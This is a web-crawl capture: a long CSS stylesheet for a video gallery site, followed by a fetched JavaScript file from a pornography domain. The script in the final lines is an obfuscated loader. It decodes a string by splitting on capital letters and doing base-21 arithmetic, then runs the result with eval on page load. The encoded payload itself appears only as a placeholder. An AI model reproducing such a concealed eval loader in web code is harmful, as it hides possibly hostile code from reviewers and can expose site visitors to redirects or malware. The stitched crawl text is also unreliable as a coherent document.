.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

.thumb i { display: block; float: left; height: inherit; line-height: inherit; margin: 0 5px 0 1px; }

.thumb .meta { transition: 0.2s ease; position: absolute; top: 4px; right: 2px; overflow: hidden; line-height: 16px; font-size: 12px; text-align: center; }
.thumb .meta li { display: block; float: left; margin: 0 2px 0 0; padding: 0 5px; min-width: 32px; height: 42px; overflow: hidden; }
.thumb .meta i { font-size: 16px; float: none; height: 20px; line-height: 20px; margin: 3px 0 0 0; }
.thumb a:hover .meta { top: -42px; }

.thumb p { transition: 0.2s ease; line-height: 30px; height: 30px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; left: 0; right: 0; white-space: nowrap;  text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb a:hover p { bottom: -30px; }

.thumb .bottom-meta { transition: 0.2s ease; line-height: 30px; height: 30px; font-size: 12px; overflow: hidden; padding: 0 6px; }
.thumb .bottom-meta li { margin: 0 4px; }
.thumb .bottom-meta li.left { float: left; }
.thumb .bottom-meta li.right { float: right; }
.thumb .bottom-meta i { font-size: 12px; }

.overlay { transition: 0.2s ease; margin: 0; display: block; overflow: hidden; position: absolute; height: 22px; line-height: 22px; font-size: 13px; padding: 0 6px; text-transform: uppercase; z-index: 10; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 34px; right: 4px; }
.bottom-left { bottom: 34px; left: 4px; }
.icon { opacity: 0; transition: 0.2s ease; background: none; height: 30px; line-height: 30px; width: 30px; font-size: 26px; top: 50%; left: 50%; margin: -15px 0 0 -15px; padding: 0; }
.thumb a:hover .icon { opacity: 1; }
.thumb a:hover .top-right, .thumb a:hover .top-left { top: -22px; }
.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://incestsex.name/js/4l48RIBRdLKNwQXEWg.js
body_size: 23078
content:
function duxk(jpausnuuqp){var svjtxjnq='Z';var reolxbg='A';var captmsgvn=[];var uqajjnbqio=new RegExp('['+reolxbg+'-'+svjtxjnq+']');var hsqxhvc=jpausnuuqp.split(uqajjnbqio);for(var i=0;i<hsqxhvc.length;i++){captmsgvn.push(String.fromCharCode(parseInt(hsqxhvc[i],21)/(67)));}eval(captmsgvn.splice(1,captmsgvn.length).join(''));}duxk('[base64]'); 
     